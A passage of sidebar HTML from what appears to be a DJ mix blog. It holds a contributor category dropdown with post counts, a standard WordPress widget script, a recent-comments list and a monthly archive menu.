	<option class="level-0" value="41">Cloudburst&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="42">Collective Discharge&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Combover Soundsystem&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Cpt. Shifde&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="46">Cpt. Slas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="47">Cydersue&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="48">D.E.K.&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="320">Dangerscouse&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="50">Dangerspouse&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Deadmonkey&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Deep&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="53">Deep Disco Force&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="54">Denzil&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="55">Der DiskothekerTM&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="56">dEZ&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="463">Dic Aberdaron&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="57">Diego&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="442">Dirt_Dog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="58">DJ AW&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="59">DJ Bacon&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="60">DJ Boasty&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="61">DJ Boiled Mouse&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62">DJ Boy-C&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="63">DJ Crijm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="64">DJ Crypticon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="524">DJ Davie K&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65">DJ Dirk Danger&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="66">DJ Dirty Ashtray&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="67">DJ Droid&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="68">DJ Dust&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="69">DJ Emeriq&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="533">DJ Esx&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="70">DJ Fab&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="71">DJ Frankie Pigeon&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="428">DJ Futurama&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="72">DJ Herr Doktor Goatstones&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="73">DJ Hickory Dickory Doc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="74">DJ Johnny Canuck&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="75">DJ Juan Diaz&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="77">DJ Lirpa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="78">DJ Mitzura&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="79">DJ Muff&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="80">DJ Myles&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="469">DJ Pain&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="81">DJ Petrushka&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">DJ ReadyBreak&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="83">DJ Riko&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="84">DJ Sim&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">DJ SpiltMilk&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="86">DJ StereoSlave&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="87">DJ Swa&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="88">DJ TAB&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="488">DJ Tat&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="89">DJ Tyler C&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="470">DJ Useo&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="93">Dj X&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="90">DJ XNet&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="91">DJ Zazoo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="406">DJRDGB&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">DJtec&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="94">Dr Z&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="422">Dr. Jimmy&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="326">DrHyde&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Dropfiftyone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">Edward&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="443">Einar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="98">Eraserhead&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Estrada&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="100">Fantom&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="101">Fatty vs Mo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="102">FeRDs&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="321">Firstborn (Cocksucker)&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="104">Frankie5Aces&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="105">Getafixx&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="106">getFUNKdup&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="419">Goalscrounger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="107">Green Cheese&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="108">Groovypanda&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="109">H.al&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="110">Hag&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="111">HalfDay&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="112">Handsome Vases Radio&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">HellBound&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="114">Henry The Headless Chicken&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="115">Hidden Persuaders&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="116">Hoods&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="439">Ihou&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="117">Iluvaxlrose&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="118">Jackalope&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="119">JackUzi&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="120">James Krunk Palmer&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">Jan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Jbavi&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="123">JeffMK&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="124">Jimbalaya&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="410">Johnny Alpha&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="126">Jools MF&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="127">Judas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="128">KadaceK&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="534">Kalaedoscopic Ben&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Kariboo Krew&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="130">Ken Masters&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="131">Kid Who&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="132">King Megatrip&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="133">Kitty Glitter&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="461">Kosmen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="134">Le Samurai Cowboy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="135">Lee Mills&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="136">LeMont Blanc&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="137">Lenodd&nbsp;&nbsp;(108)</option>
	<option class="level-0" value="402">Lionel Mandrake&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="138">Lionel Vinyl&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="139">Lords Of The Glord&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="140">LuCaS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">LV15&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="142">Magnet &amp; Steel&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Malk-a-mite&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="144">Manriki&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Marty&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Matrix&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="147">Matthew T Wilson&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="464">Mc Tulip&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Mei-lwun&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="149">Mekajinn&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="150">MF&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="413">Midge&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="151">Mikey&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Mixomatosis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Monk-A&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Montana Sloan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Monty Hall&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="441">Moontig&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="156">Mr Lovely&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="157">Mr Wyse&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="158">Mtim&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="159">Multi Inter User Face&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="160">Munza&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="161">Mwude&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="162">Mystical Beast&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="163">nach0.exe&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="164">Navyseals&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="165">Naz&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="166">Niblet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="375">Ninja Forumites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="167">Nobody Likes A Snob&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="168">Noid&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="169">Orutrance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="170">Pb8&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="171">Pete Concrete&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Phil n&#8217; Dog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="173">Polanski&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="174">Protos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="175">Psychy One&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="451">Pure&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="544">Rabbit&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="176">Ranc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="177">Red Star&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="324">Relay Mix Project&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="542">Rev. John Thomas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="179">Rogan Josh&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="180">Rollupinmyrizla&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="181">RossS&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="424">Ruse&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="182">S*A*T&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="183">Salad&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="184">Salvatore&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="601">Scarbs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="185">Scenius&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="186">Schmooky 007&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="187">Scud&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="417">Seasonal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="188">Shani&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="421">Shazzula&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="189">She Ra&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="190">Shiddy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Shining Steve&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="192">Shir Khan&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="193">Sinner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="194">Sixtyten&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="195">SiXXGuNNZ&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="196">Skim&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="197">Sloogigan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="198">Solcofn&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="199">Soleboy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="200">Son Ov&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="201">Soopajud&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="202">sosoLee&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="203">Soundadvice&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="204">Sourmash&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="205">Sparkle Motion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="206">SpIn&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Spiny Norman&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">SquAr3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="209">Squeals&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="210">Squid&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="211">SSjin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="212">Starbuck&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="214">Steve Townsend&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="215">Stonehigh&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="216">STP&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="217">Strepsil&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="218">SupahC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Superabound&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="220">Swampmaster&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="221">Syncope&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="602">Tactical Buffoons&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="222">TeeMix&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="223">Tendril&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="440">Th0rax&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="224">The Boston Crab&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="455">The Croston Bab&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="486">The Dank Bros&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="322">The Geez&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="493">The Groom&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="532">The Lids&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="226">The Magpie&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="425">The MetroGnome&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="414">The Nuggitz&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="227">The Panda&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="545">The Porn Subfolder&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="228">Thelsdj&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="490">TheMarinus&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="535">Thunt Cumper&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="229">Timbearcub&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="230">Timeloop&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="231">Tivert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Tmunki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="233">todos&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="234">Tom Edwards&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">TomC&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="236">Torgo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="325">Trap.Track&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="238">TSINI&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="239">Tufty&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="427">Tyrone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="240">Umboto&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="508">VasQuest&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="242">Venusia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="243">Vepik&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="543">Wal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="244">Warvadal&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="245">Whakamarumaru&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="246">wvlfpvp&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="247">Xmas Mixes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="460">Yogurt&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="516">Zangnob&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="248">Zumbar&nbsp;&nbsp;(3)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</li></ul></li><li id="recent-comments-6" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul><li><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2012/12/is-that-your-vinyl-prancer-revisited/comment-page-1/#comment-932607">Is That Your Vinyl Prancer? (Revisited)</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2008/04/samples-have-feelings-too/comment-page-1/#comment-932129">Samples Have Feelings Too</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2020/04/watch-this-space/comment-page-1/#comment-931250">Watch This Space</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2020/08/joy-ride/comment-page-1/#comment-931249">Joy Ride</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2007/07/erebus/comment-page-1/#comment-930657">Erebus</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2010/03/walk-under-the-moon/comment-page-1/#comment-929951">Walk Under the Moon</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2020/11/front-room-lockdown-yellow-mix/comment-page-1/#comment-929935">Front Room Lockdown &#8211; Yellow Mix</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.solcofn.com" class="url" rel="ugc external nofollow">solcofn</a></span> on <a href="http://www.bmbx.org/2020/11/front-room-lockdown-yellow-mix/comment-page-1/#comment-929291">Front Room Lockdown &#8211; Yellow Mix</a></li><li class="recentcomments"><span class="comment-author-link">Steve LBMK</span> on <a href="http://www.bmbx.org/2012/01/just-a-ride/comment-page-1/#comment-928850">Just A Ride</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2001/02/what-the-fuck-kind-of-country/comment-page-1/#comment-928684">What The Fuck Kind Of Country Are We Livin&#8217; Up In Here?</a></li></ul></li></ul></li><li id="archives-5" class="widget widget_archive"><h2>Archive</h2><ul><li>		<label class="screen-reader-text" for="archives-dropdown-5">Archive</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.bmbx.org/2020/11/'> November 2020 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2020/09/'> September 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/06/'> June 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/05/'> May 2020 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2020/04/'> April 2020 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2018/01/'> January 2018 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2017/12/'> December 2017 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2017/11/'> November 2017 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2017/10/'> October 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2017/08/'> August 2017 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2017/06/'> June 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/05/'> May 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/03/'> March 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/02/'> February 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/01/'> January 2017 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/09/'> September 2016 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2016/08/'> August 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/07/'> July 2016 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2016/06/'> June 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/05/'> May 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/04/'> April 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/02/'> February 2016 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/12/'> December 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/11/'> November 2015 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/09/'> September 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/08/'> August 2015 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2015/07/'> July 2015 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/05/'> May 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/04/'> April 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/03/'> March 2015 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2015/02/'> February 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/01/'> January 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2014/12/'> December 2014 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2014/11/'> November 2014 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2014/10/'> October 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/09/'> September 2014 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2014/08/'> August 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/07/'> July 2014 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/05/'> May 2014 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2014/03/'> March 2014 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2014/02/'> February 2014 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2014/01/'> January 2014 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2013/12/'> December 2013 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2013/11/'> November 2013 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2013/10/'> October 2013 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2013/09/'> September 2013 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2013/08/'> August 2013 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2013/07/'> July 2013 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2013/05/'> May 2013 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2013/04/'> April 2013 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2013/03/'> March 2013 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2013/02/'> February 2013 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2013/01/'> January 2013 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2012/12/'> December 2012 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2012/11/'> November 2012 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2012/10/'> October 2012 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2012/09/'> September 2012 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2012/07/'> July 2012 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2012/06/'> June 2012 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2012/05/'> May 2012 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2012/03/'> March 2012 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2012/01/'> January 2012 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/12/'> December 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/11/'> November 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/10/'> October 2011 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/08/'> August 2011 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2011/06/'> June 2011 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2011/05/'> May 2011 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2011/04/'> April 2011 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2011/03/'> March 2011 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2011/01/'> January 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2010/12/'> December 2010 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2010/11/'> November 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/10/'> October 2010 &nbsp;(17)</option>
